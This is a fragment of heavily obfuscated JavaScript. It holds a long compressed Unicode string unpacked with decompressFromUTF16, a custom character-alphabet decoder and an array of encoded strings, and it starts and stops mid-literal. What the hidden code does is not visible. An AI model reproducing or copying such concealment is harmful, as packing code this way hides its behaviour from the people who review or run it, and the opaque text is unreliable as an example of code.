A0\u6123\u2241\u104C\u40AA\u0358\u02C0\u33E0\u0BA3\u5787\\u0069\u68F8\xE0\u010C\u24A0\u60AC\u2033\u5C27\u62AA\u0968\u2140\u1B18\u59EF\u384F\\u004d\u24A4\u0268\u5EA1\u16A2\u025D\\u0023\u1305\u0A17\u5171\u0A19\u092A\u5492\u78F7\u51B9\u2560\\u0075\u7C27\u5C2E\u403A\u0143\u3705\u53B9\u30C4\u79B6\u0E59\u5123\u246C\u1550\u4CE2\u732B\u0821\u30B2\u3D18\u3554\u1789\u5CE5\u482D\u3654\u4126\u61A8\u01F0\u0DA9\u5DB0\u5C24\\u005b\u103A\u476C\u2620\u7B31\u442D\u7498\u3EAF\u47D8\u0FE0\u27A0\u722D\u154E\u302A\u52CA\u4BEF\u55E9\u7746\u1DBD\u728F\u4A1E\u2470\u0287\u0813\u7723\u23EF\u2940\u421F\u4C44\u17D9\u7BA3\u4222\u7358\u20A6\u011C\u0970\u3072\u6BAE\u1A4D\u196E\u030B\u09B3\u1830\u1321\u6531\u31AD\u1934\u01F3\u1110\u648D\u0FA8\u7455\u6372\u11FD\u141E\u20F1\u1EA3\u65C6\u042A\u40E0\u03AA\u4684\u076C\u2CEA\u4024\u70F4\u0B5F\u76D8\u598E\u20A4\u4234\u5473\u40C8\u42EF\u46C0\u3940\u4420\u2A23\u7E49\u40AC\u03D2\u21E9\u4A35\u633C\u3C9D\u6034\u029B\u4DE0\u3F99\u6E23\u1F3B\\u0058\u50AC\u65AC\u2E25\u4E24\u1620\u5837\u34D6\\u0050\u1BF0\u5712\u67E9\\u0024\u48D7\u1904\u2F00\u0578\u65B8\u4C24\u302A\u40CA\u4538\u0C50\u0D21\u4CA9\u7838\\u003a\u7D6D\u0140\u08A0\u4047\u62B2\u786C\u108F\u05A8\u013C\u2A20\u1C95\u702E\u6F4C\u52F4\u23FC\u0AE0\u2B23\u4521\u6823\\u0078\u22EB\u4ED7\u0C20\u2C21\u582E\u3021\u34C6\u07A6\u1060\u20E0\u6021\u5853\u4503\u0348\u1400\u1DA1\u5D4A\u17A5\u203B\u44C0\u0140\xC1\u4E24\u6024\u0C42\u4992\u0622\u10E0\u3ABD\u24C4\u4953\u62DD\u53AF\u0AC0\u2010\u5461\u6D2D\u654C\u7C3D\u40CE\u0940\u1C35\u3FA3\u4C28\u106F\u40C5\u4324\u126C\u2010\u7E31\u3075\u41BE\u4254\u5400\u336B\u2D4F\u34C2\u4092\u31E6\u3533\u1765\u7EB7\u3029\u4C9A\u3C52\u03B2\u0A08\u3062\u0FE9\u4FEC\u0861\u2938\u36E3\u4850\u7FA7\u6760\u603B\u720A\u3124\u0DD2\u482B\u71AD\u582C\u7917\\u004f\u0B5E\u1B11\u1222\u6F3F\u3C82\u655F\u2950\u6F54\u4763\u0A22\u7447\u50A6\u01AC\u4DBF\u1678\u1220\u276F\u018D\u3215\u4550\u068E\u0321\u40A6\u1642\u3040\u40A3\u0B62\u2C60\u42FB\u60BA\u0874\u0845\u2053\u16B0\u15A0\u28B0\u2C34\u1027\u1058\u4B97\u4B9E\u6E19\u33A9\u1899\u1082\u0388\u0AA8\u0F39\u7F91\u66E9\u6049\u35D0\u0446\u389A\u0BB4\u6C07\u2FB5\u40E0\u7A17\u0B28\u65C0\u54AC\u2CEA\u3049\u041F\u41DD\u49B8\u2334\u0C7D\u77CF\u5E66\u0150\xE0\u2234\u2620\u6B45\u2092\u205A\u0131\u5B01\u5BA7\u0B6F\u4963\xAA\u0150\u0289\u2AC2\u2EF3\u2AD3\u409B\u40B8\u07B0\\u003c\u70A1\u6624\u35A9\u3080\\u0069\u2188\u56A3\u4DAB\u3D26\u7471\u22FD\u0619\u1A59\u0634\u7A87\u3021\xFA\u032F\u1EE2\u672A\u1BA9\u7348\u5548\u6BE7\u0D00\u2C30\u1121\u2CB2\u2C39\\u0061\u02C2\u0240\u1ECD\u6821\\u0028\u4042\u319E\u12E8\u1D38\u3AA1\u402E\u74D0\u45C1\u2793\u19A0\u3E8A\u5070\u5A51\u78BB\u5612\u2AF4\u029C\u2820\u163A\u5460\u105F\xB7\u17C0\u0401\u0870\u7433\u206F\\u0058\u137E\u1260\u1862\u154E\u2441\u171C\u0268\u4A6C\u2720\u0143\u3C2E\u202C\u4BA1\u36F0\u0B49\u47E7\u4634\u157B\u1077\u7A40\u0BB1\u309C\u0AA4\u2069\u608E\u64D5\u0160\u4170\u09F6\u1421\u24C9\u503F\u011C\u0335\u05E1\u4EA9\u25E6\u267E\u2159\u5330\u0C20\u0221\u4425\u1829\u1842\u012C\u14DB\u0861\u7D26\u3AC6\u2076\u750C\\u0078\u08F8\u4122\u5C21\u27C8\u20E0\u12F4\u4F00\u2BA1\u1CF5\u203F\u1447\u0106\u0524\u5920\u470A\u2425\u303A\u2029\u02C2\u0780\u3041\u37E6\u3B42\u691B\u414D\u5080\u08C5\u4977\u0DB9\u1131\u0430\u6396\u0B45\u05E0\u6134\u5A28\u52F2\u1398\u2E89\u5B60\\u0075\u19A0\u4838\u10BC\u02D9\u6710\u305D\u5A22\u6A24\u204F\u461A\u515A\u4E24\u4E21\u7526\u1392\u0DA1\u04D0\u09C6\u1CDC\u64C9\u4220\u4040\u4141\u4491\u0630\u2BDB\u1EE6\u1365\u1455\u01A6\u14E0\xBB\u5476\u7DE9\u610E\u1A79\u0F15\u2466\u4FA2\u3420\u2276\u5045\u429D\u1F4D\u04C1\u1A47\u7426\u2025\u2096\u0738\u0A30\u4589\u1863\u5848\u20F1\u4444\u07A0\u27E1\u2126\u31BC\u7A27\u1C6C\\u004a\u2C6E\u05A0\u776E\u4AA2\u2034\u0317\u1292\u0132\u2424\u39F5\u4236\u1911\u70B2\u0420\u4B62\u7BBC\\u005e\u5882\u03C5\u2243\u03B0\u26A5\u3A30\u7506\u3E0C\u22C0\u1830\u1AA2\u512E\u2442\u3961\u42BA\u0B00\u3763\u0E46\u622A\u0D2F\u7874\u0278\u13C2\u7921\u4827\u403C\u6EEB\u034E\u4B46\u2F21\u2821\u23BC\u1142\u3845\u064B\u0836\u1820\u7A01\u302B\u2D45\u1158\u0DA0\u1660\u3F26\u60AA\\u0024\u68DE\u0A09\u5B20\u0723\u3AAC\u26DC\u46F3\u59B0\u0EBA\u057B\u5827\u0C29\u3059\\u004e\u0444\u2F71\u4AE0\u683E\u75DE\u0596\u2617\u45C2\u4FD1\u5664\u26B3\u7047\\u0048\u022C\u1768\u3321\u1FE9\u7823\xD3\u0984\u0360\u0F13\u5C20\u2429\u403F\u483C\u406D\u1FA0\u7EA1\u4632\u153E\u11A8\x94\u0631\u0142\u7327\u09AC\u654D\u2105\u2120\u0301\u1ABA\u1023\u72A1\u6093\u0118\xD7\u29C0\u0FC6\u69C5\u58BB\u6B7C\x9D\u1530\u34A0\u6026\u045B\u4046\u0308\u4739\u2D6C\u1BC0\u383E\u6D88\u50D1\u69E7\u2F3D\\u0063\u22AA\u4763\\u0060\u7B65\u01C8\u6A01\u58A0\u5833\u7072\u4D0C\u0554\u19BA\u2A20\u03E8\u7A4E\u0861\\u004a\u0840\u1CE0\u754A\u196D\u702E\u41A0\u014A\u0840\u57E2\u497D\u6872\u4D6F\u783A\u01D0\u7F49\u5827\u08B1\u1A9C\u29DC\u14DF\u5CEA\u7920\u3E23\u044E\u4880\u414C\u0A36\u6F20\u5320\u582C\u6028\u2481\u0808\u153C\u5703\u4920\u6030\u7C66\u0388\u0316\u76A0\u57A7\u5DBE\u4C43\xE4\u02EF\u13E0\u4E23\u642F\u6AC8\u282F\u52D8\u0380\u2FD0\u1944\u3DAD\u7850\u01D4\u0562\u40CE\u1495\u02E6\u4CD1\u4227\u0271\u40C8\u0CA0\u0FC7\u7024\x99\xA2\u0554\u0840\u4D20\u1F6C\u30DA\\u0061\u03FC\u027C\u0409\u6127\u743A\u0C2E\u4150\u0228\u112A\u540A\u0421\u145E\u49A5\u5BB9\u2BC4\u64BA\u0E15\u2B4B\u2867\u7C81\u0140\xDD\u4420\u5C73\u3E3C\u6111\u52CB\u1220\u24C0\u21EB\u4344\u0F31\u0162\u03B8\u1928\u1622\u1A83\u17D2\u629A\u028B\u4C2F\u16C0\u6421\u142C\u6027\u10E0\u0180\u096E\u1921\u0AF2\u2052\u543C\u50C2\u6F82\u20A1\u16A7\u482A\u1964\\u002e\u0195\u3160\u0301\u50CA\u1D4C\u6C9A\\u007c\u06C2\u1B2C\u3020\u4A20\u4083\u124E\u030D\u1B02\u2622\u23CC\\u0056\u111B\u75D9\u466A\u3941\u2126\u6238\u0F47\u506C\u0509\u1F00\u1AA1\u0E28\u402A\u407B\u05B0\u0A69\u01E0\u6C55\u2029\u0290\u4048\u0170\u130D\u396B\u5C2E\u7051\u3D2E\u0229\u053B\u3960\u3621\u6A35\x8F\u6280\\u0024\u084C\u3120\u4C2B\u604E\u084A\u02DD\u4750\u3220\u5AA4\u483C\u1F80\u017C\u03C9\u5658\u4260\u70AE\u16DF\u7D89\u3248\u022C\u31C5\u7D21\u0CEF\x81\u6487\u63DD\u2DA6\u21EA\u5121\u304A\u1080\u4322\xC3\u13A3\u2430\u1035\x89\u4831\u0D40\u5CD0\u69B3\u605B\u6045\u5717\u0228\u0620\u2C6D\u47E6\u2034\u20AC\u734D\u31AA\u4C20\u29A0\u1823\u782B\\u002a\u1831\u084C\u3D44\u7625\u7037\u402E\u4147\u6AAC\u5FA0\u4EA8\u1483\u398C\u43AE\u10B4\u0660\u0463\u572F\u03E6\u2A5A\u6407\u2518\u1802\u1479\u3225\u183A\u705D\u1A6A\u2580\u2BA7\u6E3A\u3032\u6877\u748C\u011B\u04C0\u3E08\u4483\u0420\u2364\u7926\u0A00\u7338\u66E0\u1C2A\x94\u20F7\u22D8\u04C0\u2820\u7E26\u5B28\u468C\u7860\u049C\u3640\u6BC6\u6021\u286E\u0199\u10B4\u0AE3\u1B2D\u6829\u35A1\u08F1\u28B6\u09A0\u1520\u1420\u023C\u1ADF\u6D30\u52E8\u1400\u1565\u642C\u10F9\u354A\u0290\u0372\u65CD\u0694\u082C\u0868\u6BC6\u24F0\u0629\u5F05\u322C\u6450\u6280\u4151\u48A0\u0EA8\u4426\u202F\u644D\u209E\u0380\u4D40\u1AA2\u0926\u2037\u58CE\u40C8\u0D8E\u5920\u3321\u5825\u7F13\u0D8B\u019B\u300A\\u0060\u7622\\u0040\u403D\u03CA\u0380\u24C5\u7325\u2921\u6073\u6235\u031C\u443C\u08FA\u1AC1\u0FB4\u1AD2\u33A4\u071E\u4F12\u4CC5\u222B\u60EA\u3C3C\u4330\u02A0\u4677\u596C\u07BD\xB9\u7A1E\u6680\u1920\u6C57\u3838\u5762\u2162\u0528\u0978\u5083\u5021\\u0028\u665B\u1410\u07A8\u2B30\u3862\u21A1\u286B\u2828\u0738\u09E0\u2722\u3426\u60B8\u5E42\xB4\u0280\u1598\u3867\u58E4\u09EF\u2047\u2627\u5731\u5362\u0425\u745E\u7D29\\u004c\u0100\u09A1\u2B31\u5921\u1A67\u5D82\u1D28\u09E3\u7423\u382E\u705C\u6061\u4303\u0551\u1D20\u3C8E\u4CA5\u407C\u25B3\u49B0\u7260\u1223\u3126\u2045\u6CE7\u1058\u0369\u4434\u12A5\u1C66\u206E\xE5\u1FA0\u5B60\u2623\u1024\u7051\u650E\u5BC0\u6BE0\u20A1\u1227\u0C3E\u4223\u2134\u6120\u1D2C\u33E5\u794A\u4023\u2634\u0200\u0C28\u3BCC\u34BB\u5295\u3184\u4521\u6A28\u0AA0\u4518\u574C\u07B3\xAB\u33AC\u0440\u13E7\u65CF\u2B50\u203A\u01E9\u0627\u4560\u4951\u702D\u3233\u6398\u0370\u4C20\u0D80\u753E\u77CC\u6C6F\u21BF\u2167\u075A\u61F9\u282E\u1851\u39A0\u1AD8\u0104\u0738\u1622\u4C25\u0E3F\\u004c\u022C\u11BC\u7422\u0920\u4D5B\u2524\u0375\u2270\u2954\u72B4\u70B5\\u0044\u512B\u19B5\u1530\u3B31\u4120\u3841\u110E\u5B17\u0316\u3041\u0F42\u342D\u1043\u0151\u54BF\u5E33\u54F3\u035E\u1E3E\u4050\u41D4\u0570\u1921\u7D22\u582A\u22CC\u78D0\u7760\u04C0\u63B8\u2523\u2038\u1051\u1974\u0FF1\u38E0\u3421\u5036\u6F0F\u4CB3\u6B26\u5830\u7E23\u7DEE\u243C\u7227\u0301\u04E2\u18D1\u3DB4\u2029\u7C6F\u203F\u6858\u1260\u6098\u4A28\u7DBE\u40FD\u629A\u0430\u0921\u3140\u1055\u0F89\u0B76\u14C5\u08E0\u7423\u5C66\u105A\u59A4\u41A8\u0328\u09AC\u1BEA\u3474\u1051\u229F\u6D00\u13A0\u0A34\u5EC4\u204A\u20C8\u416C\u0792\u34E6\u2DE3\u16C0\u0855\u7571\u0350\u1631\u5423\u6E29\u7422\u3C6C\u01E1\u396F\u0520\u0E26\u352D\u202A\u0149\u71A0\u0180\u542C\u66CF\u384C\u3EAC\u1248\u0F2D\u26A1\u5160\u5035\u4E5F\u6C88\u07D4\u64C0\u6C23\u6C02\u505A\u7255\xA3\xC4\u1841\u64A3\u3C3F\u4F89\u487A\u01C0\u0A38\u6063\u312E\u773E\u1451\u2160\u0160\u13A0\u6056\u2E4B\u1726\\u006b\u63F0\u1440\u2681\u2023\u7CE0\u1034\u23B8\u2C87\u0FA1\u4142\u1834\u3C44\u4D24\u03EB\u409A\u7263\u5020\u7CA4\u5E9E\u539C\u6060\u1321\u1384\u283B\u4038\u0134\u0281\u26A2\u5401\u4121\u1451\u3050\u4210\u6485\u49B6\u4A7C\u26B7\u4033\u5130\u52F4\u1FA0\u3061\u7424\u2C97\x8C\u1B78\u06A6\u4706\u0C24\u6831\u2030\xF2\u0627\u55AA\u4AC7\u6E2D\u1250\u1EB6\u42D2\u32F1\u5038\u6C53\u242C\u2026\xDC\u0E61\u06D9\u44F0\u7C4A\u594C\u58E0\u79A5\u6C3D\u03B1\u2127\u5A87\u10D0\u21C7\u3058\u0776\u1822\u74BF\u751C\u32C2\u557D\u4545\u1B2C\u5025\u0439\x9A\u2130\u06E2\u3DAE\u6421\u4C29\u230E\u603A\u0198\u1A10\u2910\u1EB2\u2250\u2026\xA3\u04EF\u4AC0\u3122\u1C86\u505A\xB4\u7AA4\u0743\u2840\u2025\u28AF\u7F10\u415C\u07B2\u2A20\u2223\u302A\u292C\xF1\u2A9A\u05B6\u0EF6\u6541\u082C\u402E\u5D7C\u0540\u46C0\u7525\u032D\u1DD8\u102E\u0158\u1760\u09A1\u53D4\u7C23\u5034\u723C\u0345\u1A96\u6B99\u2829\u7829\u4053\u7B6E\u6031\u0310\u6F22\u6424\u42A8\u7D80\u4BF0\u0414\u29D0\u4EC5\u203C\u6112\xC1\u0FA8\u49BD\u0223\u0827\u7086\u6887\u0326\u4DC0\u6060\u2AF2\u1050\u6323\u2DA0\u2D12\u35DC\u3167\u3434\u683A\u021A\u02E6\u6831\u3B21\u0223\u6F3E\u1B2E\u0281\u5FF0\u14E0\u0B26\x94\u1038\u20E8\u04B0\u1BA0\u4FA0\u022D\u5046\u39E0\u4105\u4F90\u3061\u6326\u6024\u403F\u406B\u01E2\u0DF3\u29A1\u4336\u204F\xB4\u7BB4\\u0040\u037D\u3CBB\u7268\u604A\u0154\u0653\u5220\u4FA2\u2825\u6FA7\u564D\u026A\u6680\u1520\u6C52\u1FAD\u3836\\u003c\u07C0\u011D\u1683\u0FF1\u5B45\u5626\u0CB4\u0B93\u2AC3\u4111\u103E\u2072\u5AB7\u7620\u0DA6\u15A7\\u0029\u7023\u4848\u59B8\u0270\u38E0\u2222\u6A24\u189A\u5D64\u2381\u5056\u7EA3\u69A9\u702B\u7066\u5771\u4270\u31E6\u4B25\u4133\u7840\u5620\u36E4\u47E0\u53AA\u2D26\u3EB7\u10BE\u4236\u61F0\u07B8\u5AA2\u2C29\u4052\u1872\u5C1F\u1610\u73B3\\u0029\u5046\u40D4\u2A23\u5C36\u0921\u1EA4\u6032\u4357\u5B0A\u2BD0\u0CE0\u3C0A\u63DF\u0EFD\u7AC6\u4044\u0E68\u3980\u2C22\u4137\u3083\u103C\\u0058\u15C6\u2423\u382A\u5B66\u13BC\x95\u62A3\u2C68\u0C26\u203F\u5044\u01D1\u0218\u0660\u2C42\u3D2F\u1199\u4A55\u1456\u03C0\u5120\xA7\u0427\u1895\u06A2\u01DA\u4032\u4B62\u0577\u6050\u1079\u01EC\u06C0\u0D60\u6445\u4658\\u0055\u4209\u0878\u06CA\u3820\u3D58\u2056\u73C8\u039D\u6B00\u1821\u5C27\u272B\u1032\u61D1\u0770\u6CA0\u7E22\u2D24\u13BD\u526C\u038A\u4A88\u22A1\u1E25\u3E21\u3030\u01C1\u5C60\u47B1\u0B20\u4B22\u3058\u20DB\u1394\u0E15\u6941\u5C21\u5790\u0400\u1004\u0521\u6931\u12E2\u2423\\u0050\xE0\u42D5\u4A00\u07B0\u5AA2\u1788\u03B0\u0EEC\\u0058\u1610\u0722\u1C28\u502D\u7570\u50D1\u4D3E\u7059\u15A3\u582A\u6043\u70A2\u06F0\u04A7\u74F5\u0C2F\u6048\u2073\u02DE\u06AE\u3396\u0727\u6109\u03B4\u0FE0\u3F38\u1DE0\u1120\u1D3A\u29C9\u0724\u0138\u03A8\\u002f\u345F\u5108\u403D\u2D7F\u01F5\u1713\u4D13\u422B\u5F0A\u0940\xC8\u0750\u1F49\u7361\u3ADE\u339A\u0998\u059C\u14F0\u52C0\u52E2\u10B2\u60E4\u2E28\u0536\u2A59\u58A0\u1C3C\u153D\u18B6\u0630\u3530\u356E\u1C62\u2C21\u4302\u6061\u09BE\u04C0\u0D97\u2925\u406C\\u0066\u45EE\u2980\u0960\u642F\u6020\u10F8\u07F0\u67A0\u0320\u2281\u4220\u6AF7\u61B9\u7042\u04E0\u34A3\u6888\u503E\u44D9\u73B4\u07B8\u04D1\u7C24\u2837\u50A3\u215C\u0590\u1360\u6B0F\u0891\u0FA2\u607E\u0A78\u279D\u286E\u6721\u7104\u2077\u6184\u14F0\u051A\u3CBC\u73FA\u0833\u761E\\u0074\u7270\u3D50\u6629\u4F37\u0D6F\x8C\u0790\u0C0D\u3320\u4A61\u3036\u2759\u1C52\u4F96\u076D\u2411\u7989\u69C8\u256F\u2C30\u014A\u0721\u4023\\u0036\u505B\u0380\u0B54\u3BA0\u56B6\u452F\\u006f\xD5\u02C0\u186E\u3CBC\u1828\u1051\u40AD\u75F8\u0EB3\u513A\u4DE4\u2027\u6027\u15F1\u4D90\u09A0\u0E69\u63F6\u39B8\u36CF\u40E0\u0550\u1C41\u62FB\u5F68\u39A7\u11E2\u030D\u0F20\u25A2\u2D2E\u1839\u302D\u614C\u0580\u0961\u3A03\u603F\u404B\\u002f\u52B8\u145B\u4C72\u63FA\u3D04\u405C\u6AC8\u2760\u2C01\u40A7\u4829\u46B3\u017C\u0583\u5CB0\u4E20\u2528\u0700\u18CF\u41C4\u0F59\u6449\u2120\u4491\u5F00\u0208\u3EDB\u0500\u496A\u1268\u103B\u6092\u2030\u094E\u2909\u5A82\u5020\u0877\u0126\u7526\u0DFD\u6C61\u7EC9\u7432\u60B2\u5401\u0444\u742D\u4ECF\u7461\u239B\u10F4\u04B9\u4800\u4102\u6381\\u0041\u7BA0\u18B0\u0887\u1060\u2C12\u2C35\u351C\u76C0\u05B9\u3F67\u3B23\\u0026\u094F\u3B6B\\u0038\u7640\u11AE\u2AEB\u1838\u4476\u2F6F\u2F35\u64A0\u55A9\u0197\u64B4\\u006f\u4B10\u0B51\u31BD\u28A1\u1428\u106E\u603F\u505C\u75BA\u6E7B\u4929\u7B51\u4EB6\u42C2\u0640\u3133\u08C0\u1E8F\u0D95\u2A18\u03C0\u0630\u6359\u7022\u5159\u20A3\u38D9\u5115\u2122\u0C73\u083E\u5C5D\u24CC\u0874\u2C20\u5420\u0F5A\u157C\u607A\u41BC\u2733\u485C\u2025\u3824\\u0027\\u006a\u059A\u1980\u0C25\u5433\u2AA1\u73F8\u4310\\u0028\u0CF9\u7E7F\u1B1D\u602E\u41CC\u5379\u0113\u7AAB\u4220\u4F22\u20CA\u418A\u2868\u1942\u6E33\u5FFD\\u0048\u38C8\u0653\u4904\u16D5\u278C\u33AB\u189A\u71D0\u26C7\u2DD2\u0C23\u3C22\\u0023\u66E9\u4198\u4486\u3060\u4B01\u7838\x97\u68F3\u3D9A\u0FE1\u7D20\u1DB1\\u003a\u4218\u06F5\u051A\u293F\u6C2A\u4435\u0111\u5899\u43A4\u02C4\u7549\u0828\u1088\u50B6\u550C\u1CE0\u68C1\u1C24\u58C5\u503D\u017C\u6B18\u3757\u6527\u7426\u4023\u157F\u0433\u15E0\u11F0\u2F90\u483C\u5BC1\u02C8\u2509\u7884\u135C\u682D\u60DB\u743C\x9E\u1920\u3BC9\u7491\u75D2\\u0037\u0241\u2750\u1B42\u6424\u7083\u7E74\u2103\u1570\u5237\u0721\u082D\u705C\u022E\u21C8\u0FAB\u3CB0\u6C56\u1864\u2035\u7C45\u0554\u0DA6\u6421\u282F\u4448\u742E\u2102\u2628\u05E1\u2823\u30FB\u4029\u68A8\u050C\u1B30\u363B\u2113\\u004c\u0F82\u08F1\u79C0\u234B\u3861\\u003e\u7C11\u30A7\u1FDD\u7444\u372B\u2E47\u7DF9\u7497\u68FC\u20B5\u1A08\u1F21\u6C29\u43BA\u01FE\u2120\\u0020\u023F\u7280\xC5\u4978\u1322\u2389\u6A62\u5868\u13FC\u4B00\u1418\u3621\\u0024\u6055\u67A0\\u0052\u5069\u2C4B\u1026\u6EEB\xE7\u7958\u041C\u571A\u1023\u1243\u503A\u048C\u04A0\u1760\u3CC0\u4023\u2021\u6D1D\u708B\u2FC0\u3020\u5022\u4022\\u007d\u01BB\u6232\u27CA\u3E8B\u5D1D\u4516\u4023\u3299\u6920\u2228\u7021\u3DCA\\u0070\u5FC2\u5040\u7B60\u70DE\u5F24\u202D\u4090\u02AC\u3F87\u6420\u4A30\u0DB4\u0C73\u62F7\u1BA0\u183E\u0559\u2020\\u004d\u04D0\u2020\\u0020\",kk0kMQv[OtWaA1[0x4]]=kbUXaMt.decompressFromUTF16(kk0kMQv[-OtWaA1[0x11]]),kk0kMQv[OtWaA1[EGCB0z+0xdc]]=kk0kMQv[OtWaA1[qkesugH+-0x5]].split(\"\\u007c\"));return Isq1DQT=!0x0,FRr8Gr5=vOBVtKK(function(...EGCB0z){EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4];return kk0kMQv[OtWaA1[0x12]][EGCB0z[OtWaA1[0x2]]]})}}CbV0ps(Isq1DQT=void 0x0,EGCB0z=qkesugH(-0xca,0x9,0x0).next().value);if(Isq1DQT){return EGCB0z}}());function pXZECyU(...FRr8Gr5){CbV0ps(FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4],FRr8Gr5[OtWaA1[0x3]]=\"\\u0058\\u0041\\u0065\\u0075\\u0059\\u0042\\u006e\\u0057\\u0021\\u0056\\u0061\\u0025\\u0052\\u0066\\u0074\\u0045\\u0043\\u0070\\u0072\\u004f\\u005d\\u0076\\u0032\\u0062\\u0068\\u002f\\u0044\\u003a\\u0054\\u0067\\u007e\\u0055\\u0046\\u005e\\u0060\\u0033\\u0049\\u0053\\u0023\\u0078\\u003d\\u0024\\u005b\\u0050\\u0047\\u005a\\u006d\\u0030\\u0031\\u002e\\u002c\\u003b\\u002a\\u002b\\u004a\\u0028\\u006f\\u004d\\u007b\\u0079\\u007c\\u007a\\u0069\\u0038\\u003c\\u0022\\u0040\\u0026\\u0035\\u0064\\u004c\\u006c\\u0037\\u0039\\u0063\\u006b\\u007d\\u003e\\u0077\\u0051\\u0029\\u0036\\u0034\\u005f\\u004e\\u006a\\u003f\\u0048\\u0073\\u004b\\u0071\",FRr8Gr5[OtWaA1[0x13]]=\"\"+(FRr8Gr5[OtWaA1[0x2]]||\"\"),FRr8Gr5[OtWaA1[0xb]]=FRr8Gr5[OtWaA1[0x13]].length,FRr8Gr5[OtWaA1[0x18]]=[],FRr8Gr5[-OtWaA1[0x17]]=OtWaA1[0x2],FRr8Gr5[-OtWaA1[0xa]]=OtWaA1[0x2],FRr8Gr5[OtWaA1[0x16]]=-OtWaA1[0x4]);for(FRr8Gr5[OtWaA1[0x14]]=OtWaA1[0x2];FRr8Gr5[OtWaA1[0x14]]<FRr8Gr5[OtWaA1[0xb]];FRr8Gr5[OtWaA1[0x14]]++){FRr8Gr5[OtWaA1[0x15]]=FRr8Gr5[OtWaA1[0x3]].indexOf(FRr8Gr5[OtWaA1[0x13]][FRr8Gr5[OtWaA1[0x14]]]);if(FRr8Gr5[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(FRr8Gr5[OtWaA1[0x16]]<OtWaA1[0x2]){FRr8Gr5[OtWaA1[0x16]]=FRr8Gr5[OtWaA1[0x15]]}else{CbV0ps(FRr8Gr5[OtWaA1[0x16]]+=FRr8Gr5[OtWaA1[0x15]]*OtWaA1[0x1f],FRr8Gr5[-OtWaA1[0x17]]|=FRr8Gr5[OtWaA1[0x16]]<<FRr8Gr5[-OtWaA1[0xa]],FRr8Gr5[-OtWaA1[0xa]]+=(FRr8Gr5[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(FRr8Gr5[OtWaA1[0x18]].push(FRr8Gr5[-OtWaA1[0x17]]&OtWaA1[0x19]),FRr8Gr5[-OtWaA1[0x17]]>>=OtWaA1[0xc],FRr8Gr5[-OtWaA1[0xa]]-=OtWaA1[0xc])}while(FRr8Gr5[-OtWaA1[0xa]]>OtWaA1[0x1a]);FRr8Gr5[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(FRr8Gr5[OtWaA1[0x16]]>-OtWaA1[0x4]){FRr8Gr5[OtWaA1[0x18]].push((FRr8Gr5[-OtWaA1[0x17]]|FRr8Gr5[OtWaA1[0x16]]<<FRr8Gr5[-OtWaA1[0xa]])&OtWaA1[0x19])}return smdYNm(FRr8Gr5[OtWaA1[0x18]])}function BAoQ_hx(EGCB0z){if(typeof kk0kMQv[EGCB0z]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[EGCB0z]=pXZECyU(Isq1DQT[EGCB0z])}return kk0kMQv[EGCB0z]}CbV0ps(kk0kMQv={},Isq1DQT=[FRr8Gr5(OtWaA1[0x4]),FRr8Gr5(OtWaA1[0x1]),\"\\x28\\x35\\x24\\x7e\\x41\\x7c\\x65\\x49\\x42\\x66\\x54\\x64\\x60\\x2f\\x5f\\x3d\\x46\\x56\\x26\\x3e\\x3c\\x28\\x67\\x57\\x7c\\x74\\x6a\\x49\\x3a\\x74\\x5e\\x53\\x7d\\x6f\\x59\\x3e\\x41\\x3f\\x6e\\x3c\\x51\\x2b\\x4f\\x7b\\x5d\\x6c\\x71\\x67\",FRr8Gr5(OtWaA1[0xb]),FRr8Gr5(OtWaA1[0xe]),\"\\x4f\\x4d\\x3f\\x2a\\x6f\\x78\\x7b\\x6d\\x63\\x69\\x5d\\x5d\\x7c\\x45\\x3f\\x32\\x40\\x3d\\x6d\\x7d\\x60\\x7a\\x55\\x4d\\x7c\\x25\",FRr8Gr5(OtWaA1[0x43]),\"\\x7d\\x79\\x35\\x28\\x3c\\x4e\\x31\\x3f\\x6e\\x7b\\x4e\\x7c\\x36\\x68\\x7e\\x5b\\x71\\x79\\x57\\x7e\\x5f\\x5a\\x63\\x7b\\x72\\x56\\x29\\x49\\x49\\x6c\\x23\\x68\\x4b\\x70\\x54\\x61\\x5d\\x69\\x23\\x7b\\x32\\x3c\\x2b\\x7d\\x35\\x59\",FRr8Gr5(OtWaA1[0xa]),FRr8Gr5(OtWaA1[0x1a]),FRr8Gr5(OtWaA1[0xc]),FRr8Gr5(OtWaA1[0x9]),FRr8Gr5(OtWaA1[0xda]),\"\\x49\\x6c\\x57\\x5e\\x39\\x7c\\x30\\x30\\x3e\\x6f\\x3a\\x70\\x78\\x4c\\x38\\x67\\x49\\x7c\\x55\\x56\",FRr8Gr5(OtWaA1[0xeb]),FRr8Gr5(OtWaA1[0x2c]),\"\\u0053\\u006c\\u0022\\u006e\\u003f\\u006a\\u0042\\u0066\\u0034\\u007c\\u005a\\u0064\\u0029\\u003a\\u0041\\u0055\\u0061\\u0041\",FRr8Gr5(OtWaA1[0x1b]),\"\\u0045\\u002e\\u0038\\u0054\\u0072\\u002c\\u003d\\u003c\\u0034\\u0052\\u004c\\u0046\\u002b\\u0059\\u003f\\u003d\\u007c\\u0055\\u007d\\u003e\\u0030\\u0038\\u0046\\u0052\\u0059\",FRr8Gr5(OtWaA1[0x1c]),FRr8Gr5(OtWaA1[0x1d]),\"\\u0079\\u0069\\u005b\\u0046\\u0057\\u002b\\u007e\\u0065\\u0038\\u007c\\u0021\\u003a\\u0037\\u0079\\u0038\\u0053\\u0038\\u0069\\u0063\\u0021\\u0052\\u0028\\u0029\\u006e\\u0064\\u004a\\u0078\\u0057\\u0028\\u007b\\u0026\\u0072\\u003e\\u003b\\u0067\\u0057\\u0058\\u007b\\u0070\\u0036\\u0074\\u0072\\u003b\\u0064\\u003f\\u0036\\u005b\\u002f\\u002e\\u0022\\u006a\\u0059\\u0057\\u0069\\u005e\\u0067\\u007d\\u0074\",\"\\u0049\\u006c\\u004b\\u006e\\u0056\\u007c\\u0058\\u0072\\u004f\\u004a\\u0061\\u006e\\u0070\\u007c\\u004a\\u0054\\u0044\\u0050\\u006d\\u0055\\u003d\\u0039\\u004b\\u0041\",\"\\x66\\x35\\x55\\x4a\\x60\\x33\\x26\\x41\\x22\\x7c\\x2a\\x72\\x5b\\x66\\x6f\\x60\\x5e\\x4a\\x76\\x54\\x62\\x30\\x41\\x38\\x6b\\x22\\x41\\x6b